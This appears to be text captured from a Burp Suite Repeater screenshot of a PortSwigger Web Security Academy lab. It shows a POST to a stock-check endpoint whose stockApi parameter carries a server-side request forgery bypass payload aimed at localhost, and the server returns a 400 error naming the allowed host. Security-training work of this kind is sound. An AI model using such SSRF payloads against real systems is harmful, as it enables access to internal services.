 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × ...
Send Cancel < ▾ > ▾ Target: https://ace21f1e1fde28cbc1ad17290
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
3 Cookie: session=qjeQNELf3RUZ2W6iti5ajTOA41CGR23x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ace21f1e1fde28cbc1ad172900410025.web-security-academy.net
11 Content-Length: 51
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost%23@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"